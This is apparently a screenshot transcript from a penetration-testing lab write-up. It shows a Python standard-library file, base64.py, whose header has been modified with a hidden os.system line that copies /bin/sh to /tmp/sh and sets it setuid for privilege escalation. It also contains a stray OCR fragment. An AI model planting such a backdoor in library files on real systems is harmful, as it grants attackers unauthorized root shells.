 READY
smith@oscp:/usr/lib/python3.10$ cat base64.py
#! /usr/bin/python3.10
"""Base16, Base32, Base64 (RFC 3548), Base85 and Ascii85 data encodings"""
# Modified 04-Oct-1995 by Jack Jansen to use binascii module
# Modified 30-Dec-2003 by Barry Warsaw to add full RFC 3548 support
# Modified 22-May-2007 by Guido van Rossum to use bytes everywhere
sive-security.com
import re
import struct
import binascii
import os
os.system("cp /bin/sh /tmp/sh;chmod u+s /tmp/sh")
__all__ = [
# Legacy interface exports traditional RFC 2045 Base64 encodings
'encode', 'decode', 'encodebytes', 'decodebytes',
# Generalized interface for other encodings
'b64encode', 'b64decode', 'b32encode', 'b32decode',
'b32hexencode', 'b32hexdecode', 'b16encode', 'b16decode',
# Base85 and Ascii85 encodings